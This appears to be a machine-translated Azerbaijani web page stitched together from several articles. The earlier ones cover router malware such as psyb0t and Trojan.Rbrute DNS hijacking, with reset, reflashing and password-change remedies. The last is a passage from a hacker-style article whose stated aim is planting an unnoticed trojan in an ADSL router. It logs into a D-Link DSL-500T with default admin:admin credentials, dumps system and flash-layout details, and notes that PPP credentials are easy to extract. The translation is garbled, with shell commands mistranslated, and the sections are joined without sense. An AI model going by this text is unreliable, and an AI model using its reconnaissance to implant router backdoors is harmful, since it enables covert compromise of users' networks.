Hörmətli Oxucular. Vaxtınıza qənaət etmək üçün. Dərhal əsas şey haqqında. Aşağıdakıların hamısı 5-7 gün ərzində kompüterdə troyanların və ya virusların mövcudluğuna kömək edir. Bu müddət ərzində İnternetdən skanlar olur, lakin sındırmadan SONRA şübhəli bir sükut yaranır - heç bir skan yoxdur - onlar artıq yoluxmuş marşrutlaşdırıcı tərəfindən PC-yə icazə verilmir, əmrləri qəbul edir və onları yerinə yetirir. Bu, İnternetin sürətinə təsir edir - aşağı düşür.

Routeriniz artıq yoluxmuşdursa, FTP, poçt və digər parolların oğurlanması yaxın gələcəyin məsələsidir.

Artıq 2009-cu ildə. DroneBL-dən biri dünyaya marşrutlaşdırıcıları yoluxduran virus epidemiyası haqqında (başlanğıc?) danışdı. Onun xəbəri sayta hücumdan sonra ortaya çıxdı, bu saytın idarəçiləri bunun əsaslı olduğunu ortaya qoydular yeni növ arasında Ddos hücumları... Hücum yoluxmuş marşrutlaşdırıcılar tərəfindən həyata keçirilib. Beləliklə, indi zombi kompüterlərinin "ailəsi" bir əlavə - zombi marşrutlaşdırıcıları əldə etdi. Yoluxmuş ev marşrutlaşdırıcılarından ibarət botnet aşkar edildi! Bu şəbəkə "psyb0t" adlandırıldı. Router virus epidemiyası rəsmi olaraq belə başladı.

Hack, marşrutlaşdırıcının portlarını skan edərək və onun üzərində nəzarəti ələ keçirməklə baş verir. Təəssüf ki, bu və ya digər marşrutlaşdırıcı modelinin necə sındırılması ən asan olduğu ilə bağlı məqalələr internetdə çoxalır. Ancaq orada özünüzü bu bədbəxtlikdən qorumağı öyrənə bilərsiniz. Router üzərində nəzarət qurulduqdan sonra, keçən trafikin məzmununa casusluq başladı. Parolların oğurlanması. Qlobal internetdə botnet şəbəkəsinin ümumi zərərli fəaliyyətinə qoşulmaq. Ev PC port skan edir, lakin burada daha ətraflı dayanacağam. Müəllif varlığını izləyə bildi şəbəkə bağlantısı təhlükəsi olan bir marşrutlaşdırıcıya bu cür problemlərə səbəb olur. Firewall-u yenidən quraşdırdığınız zaman viruslar sistemdə heç bir yerdə görünmür. Quraşdırma zamanı yeniləmələri endirərkən Debian və ya Ubuntu quraşdırmaq istəyərkən, bu sistemlər səhv quraşdırılmışdır. Məhz

- Quraşdırılmış Firestarter işə salına bilməz - inzibati funksiya işə salındı və bu da budur. yəni admin imtiyazları ilə nəsə başlanır, amma nə məlum deyil. Firestarter sadəcə başlamayacaq.

- İnternet bağlantısı varsa, Deadbeef BAŞLAMIR, marşrutlaşdırıcı söndürüldükdə dərhal açılır.

- Admin imtiyazları tələb edən bəzi proqramlar parol tələb edilmədən işə salınır, qalanları isə ümumiyyətlə işə salınmır.

- Bu yazı yazıldıqdan sonra bu məqamlar daha az qabardılıb. Yəni problemlər olacaq, amma fərqli görünəcəklər.

EYNİ PC ÜZRƏ, EYNİ İLƏ YENİDƏN Quraşdırma quraşdırma diski, marşrutlaşdırıcı SƏNİL olduqda. Sistem (Ubuntu üçün sınaqdan keçirilmişdir) saat kimi işləyirdi. Bu təəccüblü deyil, çünki ilk həssas olanlar əməliyyat otağı olan marşrutlaşdırıcılar idi. Linux sistemi Mipsel. Əlbəttə ki, bir zombi marşrutlaşdırıcısından gələn zərər burada qeyd etdiyim və təsvir etdiyimdən "daha müxtəlifdir", lakin hazırda zəngin olduğumuz şey paylaşdığımız şeydir ...

Quraşdırılmış Windows (yoluxmuş marşrutlaşdırıcı deaktiv edilmiş) sağ qaldı, lakin Agnitum Outpost Firewall Pro quraşdırmadan sonra ilk dəqiqələrdən port skanlarını aşkar etdi. Bunlar. marşrutlaşdırıcı port(lar)a hücum edir.



düyü. Portlarımı internetdən və nəhayət yoluxmuş marşrutlaşdırıcıdan skan edirəm.

Şəkildə gördüyünüz kimi 27.04.2017-ci il tarixində saat 23:51:16-da zombi routerdən skan edilib. Bundan əvvəl skanlar var idi Kaspersky SecurityŞəbəkə - 130.117.190.207 (firewall onları "bəyənmir", lakin Kaspersky quraşdırıldıqda bu normadır) və haradan olduğu aydın deyil. Və 27.04.12 tarixində marşrutlaşdırıcı zavod parametrlərinə sıfırlandı (Huawei HG530). O vaxtdan bəri, onlar yalnız Kaspersky Təhlükəsizlik Şəbəkəsindən gəlir - 130.117.190.207 və ARP_UNWANTED_REPLY - müəllif ARP filtrini aktivləşdirib. Buna görə də, marşrutlaşdırıcının kompüterlə bir daha "danışmaq" cəhdləri (bu, marşrutlaşdırıcının normal fəaliyyətidir - lakin indi Agnitum yalnız mənim kompüterimin sorğusuna cavab olaraq gələn ARP cavablarını keçirməyə imkan verir), həmçinin bəzi şəxslərin cəhdləri saxta ARP cavabından istifadə edərək trafikə müdaxilə edən şəxslər firewall tərəfindən bloklanır. Əgər kimsə mənim trafikimi bu şəkildə ələ keçirsə və onu öz kompüterindən keçirsə, mən internetdən istifadə edən ofis işçisi rolunda olacağam, bu müəssisənin sistem inzibatçısı isə bütün hərəkətlərimi görür, müdirə ətraflı hesabat tərtib edir. . Neçə məktub (kimə, nə haqqında) yazılmışdır, nə qədər ICQ-da söhbət etmişəm. Təbii ki, poçtdan gələn parollar və s. oğurlaya da bilər.

Nəticə budur ki, marşrutlaşdırıcımı yenidən qurduğum və aşağıda təsvir etdiyim şeyi etdiyim andan etibarən İnternetdən heç bir hücum yoxdur. "Topçu" aradan qaldırıldı, marşrutlaşdırıcı təmizdir və YALNIZ onun üçün yaradıldığını edir. Lakin PC-dəki troyan da silinməlidir, əks halda o, artıq hakerləri sizin IP ünvanınıza yönləndirəcək.

Şəbəkə avadanlıq istehsalçıları qorunma tədbirləri təklif etmirlər. Marşrutlaşdırıcılar üçün təlimatlar provayderə daxil olmaq üçün giriş və parolun necə daxil ediləcəyinin təsvirini ehtiva edir, lakin marşrutlaşdırıcıda standart admin parolunun buraxıla bilməyəcəyinə dair heç bir söz yoxdur! Bundan əlavə, marşrutlaşdırıcılarda elementlər olmalıdır uzaqdan nəzarət tez-tez daxil olanlar. Antivirus proqram istehsalçıları susur. İstər-istəməz sual yaranır ki, bundan kimə xeyir gəlir.

İnfeksiya yolları.

Bir dəfə görmək daha yaxşıdır. Vəziyyətin sxematik təhlili ilə GIF animasiyasını təklif etdiyim üçün. Görünmürsə, Adblock və ya buna bənzər bir şey müdaxilə edir - bu səhifədə onu söndürün.

Onlardan ikisi var. Birincisi WAN vasitəsilə, İnternetdir. Bunlar. hakerlər IP-nizi tapırlar, məsələn, torrent protokolundan istifadə edərək faylları yüklədiyiniz və ya yaydığınız zaman (bu barədə daha çox məqalənin sonunda) və İP-nizi skan edərək marşrutlaşdırıcının qorunmasında zəif nöqtələr tapırlar. Ancaq bu daha az yaygındır. Bu qapıları necə bağlamaq barədə bu məqalədə daha ətraflı oxuyuruq.

Yaxud bizim kompüterimizdə troyan var. Və sonra o, hakerləri dinamik (!) İP-mizə aparır. Bu ünvanı bilərək, onlar artıq metodik olaraq marşrutlaşdırıcını "çekiçlə vururlar". İnfeksiyanın ikinci yolunda olan troyanlar haqqında oxuyuruq.

İkincisi, LAN vasitəsilə, yəni kompüterinizdən. Əgər sizin kompüterinizdə Trojan atı varsa, o zaman hakerlər parolu birbaşa kompüterinizdən marşrutlaşdırıcıya zorla daxil edə biləcəklər. Buna görə də bu parol vaxtaşırı dəyişdirilməlidir. Bəs yoluxmuş kompüterin qorunma təmin olunmayan tərəfdən marşrutlaşdırıcını sındırmağa çalışacağına dair nə demək olar? Əvvəlcə yoluxmuş bir PC ilə təmiz bir marşrutlaşdırıcının uzun sürməyəcəyini başa düşməlisiniz. Daimi brute-force (brute-force hücumu) onu bir həftə, hətta daha sürətli qıracaq. Beləliklə, marşrutlaşdırıcınızı tez-tez təmizləməlisinizsə, virusların tam təmizlənməsi barədə düşünməyin vaxtı gəldi.

Və indi bir an. Virus/troyan kompüterə haradan gəlir? Əsas səbəbləri və mötərizədə həll yollarını sadalayıram. Seçimlər bunlardır:

1 - əvvəlcə çatlamış Windows quraşdırılıb (təmiz quraşdırma disklərindən istifadə edin);

2 - quraşdırıldıqdan sonra təmiz Windows hırıltısı (ya da buna dözün və hər ay yenidən quraşdırın və ya Windows satın alın);

3 - çatlamış proqram (istifadə pulsuz proqram təminatı və ya ödənişli almaq);

4 - şəxsi fayllarınızda virus var (sistemi viruslardan təmizləməkdə təsvir etdiyim kimi bütün şəxsi faylları təmizləmədən keçirin);

5 - sistem artıq USB flash sürücüsü, İnternet vasitəsilə istifadə zamanı yoluxmuşdur, cəhənnəm necə bilir (qorunma - İnterneti təhlükəsiz şəkildə öyrənirik, flash sürücülər haqqında, son nöqtəni qeyd etməyəcəyəm).

Ayrı-ayrılıqda qeyd edirəm ki, bir IP marşrutlaşdırıcısı aşkar edərək, hakerlər şifrələnmiş parola giriş tapmaq üçün onu skan etməyə başlayır və sonra oğurlanmış paroldan istifadə edərək nəzarəti ələ keçirir. Beləliklə, hazırda İnternetə ehtiyacınız yoxdursa, marşrutlaşdırıcını açıq qoymayın.

AMMA!!! İstifadə edərək yüklənsə belə virtual maşın, marşrutlaşdırıcınızı döyməyə başlayacaq. Prosesdə onu söndürmək və yenidən aktivləşdirmək burada kömək edəcək və torrent yüklənməsi başa çatdıqdan sonra ƏSAS məsələ - provayder marşrutlaşdırıcını yenidən işə saldıqdan sonra yeni dinamik IP verəcək və hakerlər yalnız hazırda hansı ünvanda olduğunuzu təxmin etməli olacaqlar. Və sizin marşrutlaşdırıcınız da ... Əlbəttə ki, paylamalarda qalmayacaqsınız - yükləmə tamamlandıqdan sonra torrent yükləyici proqramını dərhal söndürməlisiniz və bundan sonra marşrutlaşdırıcını söndürün və yandırın.

Və ümumiyyətlə desək

YERLƏŞDİRİCİ YAXŞI SAXLAMA! Kiçik miqyaslı hakerlərin əmlakınıza bir daha daxil olmasına imkan verməyin ... İnternet bağlantısı sürəti əsassız olaraq hər dəfə aşağı düşəndə marşrutlaşdırıcınızı təmizləməyi unutmayın. Diqqət zərər verməz ...

Yaxşı. İndi götürə bilərsiniz zavod təlimatları marşrutlaşdırıcınıza daxil olun və İnternet provayderi tərəfindən verilən loqin və şifrəni göstərin. Bu adətən WAN parametrləri sekmesinde edilir. İndi siz marşrutlaşdırıcınızı İnternet vasitəsilə idarə edə bilməyəcəksiniz. Ən azından indilik.

Routerdən istifadə edərək Wi-Fi paylayarkən problemlər müxtəlif səbəblərdən yaranır. Onlardan biri distribyutoru öz başınıza qurtara biləcəyiniz virusla yoluxdurmaqdır.

- müxtəlif yollarla internetin sürətini aşağı salan virus. Məsələn, oxşar zərərli proqram təminatı firmware parametrlərini yıxır və ya bəzi virus reklam məzmununu kompüterə endirməyə başlayır;

- sayt ünvanlarını saxtalaşdıran virus. Bu belə görünür: istifadəçi hər hansı məlum təhlükəsiz sayta daxil olur və virus DNS-ni elə dəyişir ki, istifadəçi reklam saytına daxil olur və ya sayt sahiblərinin yerləşdirmədiyi reklam bannerlərini görür. Belə bir virus həm də ona görə təhlükəlidir ki, o, sizi başqa virusların olduğu sayta ötürə bilər.

Hər halda, fikir vermisinizsə səhv iş router, onu viruslar üçün yoxlamağa dəyər, bundan əlavə, onlardan qurtulmaq çox asandır.

Virus marşrutlaşdırıcıya necə daxil olur?

Router ona qoşulmuş bütün qurğuları internetlə təmin edir. Bu o deməkdir ki, bütün qurğular və marşrutlaşdırıcının özü bir yerdədir ev şəbəkəsi... Virusun istifadə etdiyi budur: hansısa veb-saytdan və ya yüklənmiş fayldan kompüterə daxil olur və sonra şəbəkə üzərindən marşrutlaşdırıcıya ötürülür və burada çirkli oyunlar oynamağa başlayır. Proses virusun modelindən asılıdır, məsələn, bəzi zərərli proqramlar kompüterdə özünü aşkar etmir, ancaq marşrutlaşdırıcıya daxil olduqda hərəkətə başlayır, digərləri isə zərər verə bilir və əməliyyat sistemi, və eyni zamanda marşrutlaşdırıcının proqram təminatı.

Routerin yoxlanılması

Routeri viruslardan təmizləməzdən əvvəl onların üzərində olub-olmadığını yoxlamaq lazımdır. Nəticəni öyrənmək üçün internetdən birbaşa kompüter vasitəsilə istifadə etməlisiniz. Yəni, WLAN kabelini və ya modemi marşrutlaşdırıcıdan çıxarın və kompüter portuna daxil edin və sonra bu addımları yerinə yetirin:

Sürətlə bağlı probleminiz varsa, bu üç addımı izləyin.

- İnternet sürətinizi yoxlayın. Bu, gələcəkdə şəbəkədən birbaşa və marşrutlaşdırıcı vasitəsilə istifadə edərkən sürətin eyni olub olmadığını öyrənmək üçün edilməlidir. Məsələn, bir fayl yükləyə və ya xüsusi onlayn xidmət Speedtest-dən istifadə edə bilərsiniz.

Speedtest veb saytı vasitəsilə internet sürətinin skan edilməsi

- Siqnal keyfiyyətini daha dəqiq müəyyən etmək üçün ping dərəcəsini bilməlisiniz. Ping siqnalın cihazınızdan serverə və geri göndərilməsi üçün tələb olunan vaxtdır. Təbii ki, nə qədər böyükdürsə, sizin üçün bir o qədər pisdir. Komanda satırını açın, yazın ping əmri ip və icra edin. Bağlantınızın IP ünvanı, defolt adətən 192.168.0.1-dir, lakin fərqli ola bilər. Nəticəni xatırlayın. 40 ms-ə qədər normal ping dəyəri əla göstəricidir, 40-110 ms normal orta dəyərdir, 110 ms-dən çox - şəbəkəni yenidən konfiqurasiya etmək, siqnalı yaxşılaşdırmaq və ya provayderi dəyişdirmək barədə düşünməyə dəyər.

Ping ip əmrini yerinə yetiririk

- Göndərilən paketlərin siyahısından sonra siz statistikanı görəcəksiniz. Sizi “Paketlər” xətti maraqlandırır, o, neçə paketin göndərildiyini, itdiyini, tamamlandığını hesablayır. İtirilmiş paketlərin sayı 5%-dən çox olarsa, problemin nə olduğunu öyrənməlisiniz. Çox sayda paket serverə çatmazsa və ya geri qayıtmazsa, bu, İnternet sürətinə çox təsir edəcəkdir.

Görün paketlərin neçə faizi itirilir

Yuxarıda göstərilən bütün addımları təsvir etdikdən sonra ping, itirilmiş paketlərin sayı və İnternet sürəti haqqında ətraflı məlumat əldə edin, WLAN kabelini və ya modemi marşrutlaşdırıcıya yenidən qoşun və Wi-Fi vasitəsilə qoşulduqda bütün eyni göstəriciləri yoxlayın. Parametrlər təxminən eyni səviyyədədirsə, problem marşrutlaşdırıcıda deyil, bəlkə də səbəb operatorun tərəfindədir. Əks təqdirdə, İnternetlə bağlı problemlər yalnız bir marşrutlaşdırıcı vasitəsilə istifadə edərkən yaranarsa, parametrləri yenidən qurmalı və onları viruslardan təmizləməlisiniz.

Virusların çıxarılması

Virusu aradan qaldırmaq üçün parametrləri standart dəyərlərə qaytarmalısınız. Virus proshivkaya zərər verə bilibsə, onu yenidən özünüz quraşdırmalı olacaqsınız.

Parametrlərin sıfırlanması

- Routerin arxasındakı Sıfırla düyməsini tapın. O, adətən digərlərindən ən kiçiyidir. Onu 10-15 saniyə basıb saxlamaq lazımdır. Router sönəndə və yenidən başlamağa başlayanda onu buraxa bilərsiniz. Routerin yenidən işə salınması sizə parametrlərin sıfırlandığı barədə xəbər verəcəkdir. Xahiş edirəm qeyd edin parol təyin edin da yox olacaq.

Sıfırla düyməsini basın



- Routeri yenidən konfiqurasiya etmək üçün onu kabel vasitəsilə kompüterə qoşmalı, sonra brauzeri açıb http://192.168.0.1 ünvanına keçməlisiniz. Bəlkə də ünvan fərqli olacaq, onu marşrutlaşdırıcının özündə yerləşən stikerdə və ya marşrutlaşdırıcı ilə birlikdə gələn sənədlərdə tapa bilərsiniz. Sizdən istifadəçi adı və parol tələb olunacaq, standart olaraq istifadəçi adı admin, parol admin və ya 12345-dir. Təfərrüatlar üçün marşrutlaşdırıcının təlimatlarına baxın.

- Sürətli quraşdırmaya keçin. Sizə uyğun olan variantları qeyd edin. İstəyirsinizsə, parol təyin edin və şəbəkənin adını dəyişdirin. Quraşdırma prosedurundan keçdikdən sonra dəyişiklikləri yadda saxlayın və marşrutlaşdırıcını yenidən başladın.

bölməsinə keçirik " Tez quraşdırma"Və rahat parametrləri təyin edin

Yuxarıda göstərilən bütün addımları tamamladıqdan sonra səhvdən qurtulduğunuzu yoxlayın. Əks təqdirdə, marşrutlaşdırıcını əl ilə yeniləməli olacaqsınız.

Routerin yanıb-sönməsi

Routerin proqram təminatı yalnız cihaz kabeldən istifadə edərək kompüterə qoşulduqda mümkündür. Siz Wi-Fi vasitəsilə proqram təminatını yeniləyə bilməzsiniz.

- Routerin arxasında stiker var. Router modelinizi orada tapın. O, həmçinin ilkin olaraq quraşdırılmış proqram təminatı versiyası haqqında məlumatları ehtiva edir. Əgər onun versiyası 7-dirsə, o zaman çox yeni proqram təminatının marşrutlaşdırıcının köhnə aparatı ilə münaqişəsinin qarşısını almaq üçün 7-ci versiya üçün yeniləməni quraşdırmaq daha yaxşıdır.

Firmware versiyasını və marşrutlaşdırıcının modelini tapın

- İstehsalçının veb saytına gedin və modeliniz üçün lazım olan versiyanı tapmaq üçün axtarış qutusundan istifadə edin. Onu kompüterinizə endirin.

Lazımi proqram təminatı versiyasını tapın və endirin

- Yüklənmiş fayl ziplənəcək. Onun məzmununu istənilən rahat qovluğa çıxarın.

Firmware yolunu göstəririk

- Yeniləmə proseduruna başlayın və bitməsini gözləyin. Routerinizi yenidən başladın. Firmware yenilənməlidir və bütün problemlər və viruslar çox güman ki, yox olacaq.

Quraşdırmanın sonunu gözləyirik

Video: marşrutlaşdırıcını necə yandırmaq olar

Routerinizi gələcəkdə viruslardan necə qorumaq olar

Routerinizi viruslardan qorumağın yeganə yolu onların kompüterinizə daxil olmasının qarşısını almaqdır. Kompüterin qorunması antivirus vasitəsi ilə həyata keçirilir. Hər hansı bir müasir antivirusu quraşdırın və heç bir halda söndürməyin. Antivirus aktivləşdirildikdə zərərli proqram təminatını tutmaq demək olar ki, mümkün deyil. Ödənişli təhlükəsizlik proqramlarından istifadə etmək belə lazım deyil, bu gün kifayət qədər yüksək keyfiyyətli pulsuz analoqlar var.

Hər şey uğursuz olarsa nə etməli

Yuxarıda göstərilən bütün təlimatların həyata keçirilməsi istənilən nəticəni gətirmədisə, iki seçim var: problem marşrutlaşdırıcının fiziki hissəsinin pozulması və ya provayder tərəfindəki səhvlər səbəbindən yaranır. Əvvəlcə sizi internetlə təmin edən şirkətə zəng edib probleminiz və onu həll etməyə kömək etməyən üsullar barədə məlumat verməlisiniz. İkincisi, marşrutlaşdırıcı mütəxəssislərin araşdırması üçün xüsusi bir xidmətə aparılmalıdır.

Router virusu ilə yoluxma nadirdir, lakin təhlükəlidir. Virusdan qurtulmağın iki yolu var: parametrləri sıfırlamaq və proqram təminatını yeniləmək. Siz həmçinin kompüterinizdə heç bir zərərli proqramın qalmadığından əmin olmalısınız.

Sizə bu qəribə gələ bilər, lakin kompüterlərə, noutbuklara və ya kompüterlərə sirayət etməyən viruslar var mobil cihazlar, və marşrutlaşdırıcılar.

Niyə bunu edirsən? Sonra, marşrutlaşdırıcınız heç bir qiymətli məlumat saxlamasa da, daxil ola bilərsiniz bu cihaz DNS serverinin parametrlərini dəyişməyə imkan verəcək. Bu, öz növbəsində, fırıldaqçılara bəzi sorğularınızı saxta saytlara yönləndirməyə imkan verəcək, burada fırıldaqçılar üçün faydalı olan məxfi məlumatları daxil edəcəksiniz. Routerlərin bir çox modeli infeksiyaya həssasdır, siyahı mənasızdır, çünki daim doldurula bilər. Təhlükəsizliyiniz üçün infeksiyanın qarşısını almağa imkan verəcək tövsiyələrlə tövsiyə edirəm.



Virus necə işləyir?

Kompüteriniz Win32.Sector adlı virusla yoluxmuş olur. Bu, öz növbəsində, Trojan.Rbrute-u xüsusi serverdən yükləyir, o, marşrutlaşdırıcıları şəbəkədə axtarır və konfiqurasiyaya daxil olmağa çalışır. Giriş əldə etdikdən sonra o, marşrutlaşdırıcıda qeydə alınmış cari DNS ünvanlarını öz ünvanına dəyişir. Bundan sonra, marşrutlaşdırıcıya qoşulmuş bütün qurğular Win32.Sector-un yükləndiyi səhifəyə daxil olur.

- "İnternet" işarəsi aktivdir, lakin siz əksər saytlara daxil ola bilmirsiniz və ya açmaq istədiyiniz yanlış saytlar yüklənib

- Anlaşılmaz saytlar özbaşına açılır

- Kompüter şəbəkənizdən IP ünvanı ala bilmir (Microsoft alt şəbəkəsində ona 169.254.xxx.xxx kimi ünvan təyin olunub)

Routerdən Trojan.Rbrute virusunu necə çıxarmaq olar?

- Əvvəlcə marşrutlaşdırıcının parametrlərini zavod parametrlərinə qaytarmalısınız. Bunu etmək üçün, marşrutlaşdırıcının arxasındakı "Sıfırla" düyməsini basıb saxlayın və marşrutlaşdırıcı bütün göstəricilərlə yanıb-sönənə və yenidən işə başlayana qədər 10 saniyə gözləyin.

2. Routerin administrator panelinə gedirik və dəyişirik standart parol idarə panelinə öz başınıza daxil olmaq, tercihen daha çətindir.

3. Routeri yenidən konfiqurasiya edirik, İnternetin düzgün işlədiyini yoxlayın.

4.Router istehsalçısının rəsmi saytından yükləyin ən son proqram təminatı modeliniz üçün seçin və tikin. Böyük ehtimalla son versiya Təcavüzkarların marşrutlaşdırıcının parametrlərinə giriş əldə etdiyi proqram təminatı dəlikləri bağlanır.

5. Bundan sonra kompüterin mövcudluğunu yoxlayırıq zərərli proqram WinSector və ya Trojan.Rbrute-nin kompüterin sabit diskində qalma ehtimalını istisna etmək. Bu, məqalədən pulsuz olaraq edilə bilər.

Ümid edirəm məqaləm sizə kömək etdi =)

Salam mənim oxucum! Bu yazıda gözəl ADSL marşrutlaşdırıcıları haqqında danışacağam

- ev və sənaye şəbəkələrində əvəzolunmaz dəmir parçaları. sualı sizə deyim

bu dəmir parçalarının bizim üçün faydalı məqsədlər üçün istismarı - qəddarlıqla tikiş

Router daxilində troyan. Və elə bir şəkildə ki, heç biri

ağıllı admin, qulaqlı istifadəçi yoxdur.

IQ istəkləri və ya tələbləri

Bu yazını yazanda elə bildim ki, oxumaq kifayətdir

GNU \ Linux quraşdırılmış, bəzi bacarıqlara sahib olan qabaqcıl istifadəçi

bu əməliyyat sistemində iş və proqramlaşdırma. Bununla belə görünür

Windows-da hərəkətlərimi təkrarlamaq mümkündür (məsələn, Cygwin istifadə edərək), lakin

təsvir olunmayacaq. Maksimum həzz almaq üçün sizə də lazımdır

lehimləmə dəmirinə sahib olmaq bacarığı (bu artıq isteğe bağlıdır).

Və hər şey başladı ...

Bir şey diqqətimi yayındırdı. Beləliklə, hər şey bir gün necə başladı

bir dəmir parçası, daha doğrusu xaincəsinə internet bağlantısını kəsdi və etmədi

bərpa etmək istəyirdi. Eyni zamanda, o, fiziki girişi olan uzaqda idi

onu görəcək heç kim yox idi (ancaq yalan danışdığım bir şey - divandan qalxmaq üçün çox tənbəl idim

marşrutlaşdırıcını yenidən başladın :)), veb interfeysi cavab vermədi, amma bunu xatırladım

bu şey telnet və ya ssh olmalıdır. İdarəetmə sahəsinə gedin i

əvvəl cəhd etməmişəm və ehtiyatsızlıqdan mənim parolu dəyişməmişəm hesab(Necə

sonradan boş yerə çıxdı, çünki standart olaraq "admin: admin"). Belə ki, mən

SSH-ni sınadı və işlədi!

$ ssh [email protected]

$ Şifrə:

Mavidən bir bolt kimi! BusyBox! Kimin altında olduğunu heç düşünməmişəm

bu marşrutlaşdırıcı nəzarət altındadır, belə çıxır - GNU / Linux! Özümü ürpertici hiss etdim

Görəsən burada hər şey necə işləyir və zehni olaraq tənbəllik və şans sayəsində mən

təhsil almağa başladı.

Məlumatların toplanması

Bəs mən haradan başladım? Əlbəttə ki, mövcud əmrlər siyahısından:

# məşğul qutusu

...

Hazırda müəyyən edilmiş funksiyalar:

[, ash, busybox, cat, chgrp, chmod, chown, cp, date, dd, df, echo, false, free,

grep, hostname, id, ifconfig, init, insmod, kill, ln, login, ls, lsmod, mkdir,

modprobe, mount, mv, passwd, ping, ps, pwd, reboot, rm, rmmod, marşrut, sh, yuxu,

sinxronizasiya, tar, test, tftp, toxunma, doğru, tty, umount, wget, whoami, bəli

Dəst kifayət qədər sağlamdır, normal araşdırma və ideyaların həyata keçirilməsi üçün kifayətdir.

Kernel versiyasına maraq doğuran növbəti:

# pişik / proc / versiya

Linux versiyası 2.4.17_mvl21-malta-mips_fp_le ( [email protected]) (gcc versiyası 2.95.3

20010315 (buraxılış / MontaVista)) # 1 Cümə 28 dekabr 05:45:00 CST 2006

İstinad üçün: MontaVista daxili yönümlü paylamadır

sistemləri. Şəbəkə avadanlığı istehsalçılarının böyük əksəriyyəti verir

bu sistemə üstünlük verilir. Digər cihazlarda, məsələn, içərisində tapıla bilər

e-kitablar və ya mobil telefonlar.

# cat / etc / versiyaları

MÜŞTƏRİ = DLinkRU

MODEL = DSL-500T

VERSİYA = V3.02B01T01.RU.20061228

HTML_LANG = EN.302

BOARD = AR7VW

VERSION_ID =

CPUARCH_NAME = AR7

MODEL_ID =

FSSTAMP = 20061228055253

# pişik / proc / cpuinfo

prosessor

: 0

CPU modeli

: MIPS 4KEc V4.8

BogoMIPS

: 149.91

təlimat gözləyin: yox

mikrosaniyə taymerləri: bəli

əlavə kəsmə vektoru: bəli

aparat nəzarət nöqtəsi: bəli

VCED istisnaları: mövcud deyil

VCEI istisnaları: mövcud deyil

AR7, Texas Instruments tərəfindən hazırlanmış iki nüvəli çipdir. O

ADSL1 standartlarını dəstəkləyən bir çipdə tam hüquqlu ADSL marşrutlaşdırıcısı var,

ADSL2, ADSL2+. Yüksək performanslı MIPS 4KEc RISC prosessoru əsasında

saat tezliyi 175 və ya 233 (istehsal texnologiyasından asılı olaraq: 18 mikron

və ya 13 mikron). Çip bortda 2 UART interfeysini ehtiva edir, onlardan biri (UART_A)

sazlama məlumatını, eləcə də xidmət edən EJTAG interfeysini göstərmək üçün istifadə olunur

Flaş yaddaşını sazlamaq üçün (yanıb-sönür). Bu interfeyslərin istifadəsi olacaq

aşağıda təsvir edilmişdir.

Nəhayət, yaddaş məlumatlarına baxdım:

# pişik / proc / montajlar

/ dev / mtdblock / 0 / squashfs ro 0 0

heç biri / dev devfs rw 0 0

proc / proc proc rw 0 0

ramfs / var ramfs rw 0 0

# pişik / proc / mtd

dev: ölçüsün adını silmək

mtd0: 0034f000 00010000 "mtd0"

mtd1: 00090f70 00010000 "mtd1"

mtd2: 00010000 00002000 "mtd2"

mtd3: 00010000 00010000 "mtd3"

mtd4: 003e0000 00010000 "mtd4"

Təbii ki, blok ünvanlarını unutmadan:

# cat / proc / ticfg / env | grep mtd

mtd0 0x900a1000,0x903f0000

mtd1 0x90010090,0x900a1000

mtd2 0x90000000,0x90010000

mtd3 0x903f0000,0x90400000

mtd4 0x90010000,0x903f0000

Yuxarıdakılardan belə nəticə çıxdı ki, Flash yaddaşda (/ dev / mtdblock) 5 blok var:

mtd0- şəkil fayl sistemi SquashFs. Bu xüsusi fayldır

yalnız oxumaq üçün sıxılmış sistem. üçün

sıxılma, gzip alqoritmi istifadə olunur, lakin bu halda - LZMA (sıxılma nisbəti)

yuxarıda). Bu blokun ölçüsü 4 MB-dır.

mtd1- bu blokda LZMA alqoritmi ilə sıxılmış MontaVista nüvəsi var

vəziyyət, blok ölçüsü 600 KB.

mtd2- Bootloader ADAM2, kernel açılışını həyata keçirir, həmçinin var

bərpa və yanıb-sönmə üçün xidmət FTP server. Onun haqqında daha ətraflı məlumat veriləcək

daha sonra dedi. Blokun ölçüsü 64 KB-dir.

mtd3- konfiqurasiya məlumatları və ətraf mühit arasında paylaşılır

/ proc / ticfg / env-də baxıla bilən (mühit dəyişənləri) bloku.

Konfiqurasiya məlumatları /etc/config.xml-də yerləşir. Fayl arasında vasitəçi

sistem, konfiqurasiya bloku qapalıdır (bütün cm_ * kimi, nəzarət, oh

sonra) cm_logic proqramı. Bu blokun ölçüsü də 64 KB-dır.

mtd4- bu proqram təminatının imzasını, nüvəni və faylın şəklini ehtiva edir

sistemləri. Bu blok veb-interfeys vasitəsilə mikroproqramı yeniləyərkən istifadə olunur.

Əvvəlcə bu blokda saxlanılır, sonra yoxlama məbləği yoxlanılır

və birləşərsə, yeni vəzifəsinə yazılır.

RAM (bu modeldə 16 MB, lakin bu modeldə ADAM2

yalnız 14 MB görür, yeniləmə ilə müalicə olunur), / var kataloquna quraşdırılmışdır və onun

məqsədlərimiz üçün təhlükəsiz istifadə edə bilərsiniz:

#pulsuz

ümumi istifadə edilən pulsuz paylaşılan buferlər

Mem: 14276 10452 3824 0

Proseslərin siyahısını nəzərdən keçirməyi unutmayaq. Maraqlı olanlardan burada gizləndi

demonlar: thttpd - Veb-server; dproxy - DNS sorğularının keşləşdirilməsi proksi server; ddnsd

- DNS demonu; pppd ... - protokol vasitəsilə əlaqəni həyata keçirən faktiki daemon

PPP və parametrlərdə hesab məlumatlarını görürük. Beləliklə, marşrutlaşdırıcı bunu etmirsə

şlanq kimi davranır (oxu - körpü rejimində deyil), onda edə bilərsiniz

hesabı əldə etmək asandır.

cm_ * proqramları mülkiyyətlidir və artıq mənbə koduna daxil edilmişdir.

tərtib edilmişdir (bu proqramlar həmçinin D-Link-də Texas Instruments tərəfindən hazırlanmışdır

lisenziyalara əməl etmədiyiniz üçün and içməməlisiniz).

cm_məntiqi- sistemin işinin məntiqini onun vasitəsilə idarə edən proqram

konfiqurasiya keçir; /etc/config.xml ilə sinxronizasiya edir

/ dev / ticfg məzmununun müvafiq hissəsi (mtd3-ə işarə edir).

cm_cli- interfeys komanda xətti idarəetmə və konfiqurasiya üçün

sistemləri. Məsələn, bu interfeys vasitəsilə əlaqə parametrləri edilir.

cm_pc- prosesləri idarə edir və nəzarət edir, qaydalara keçid verir

(məsələn, proqramı bir demon kimi işlədin, qaydalar haqqında məlumat da var

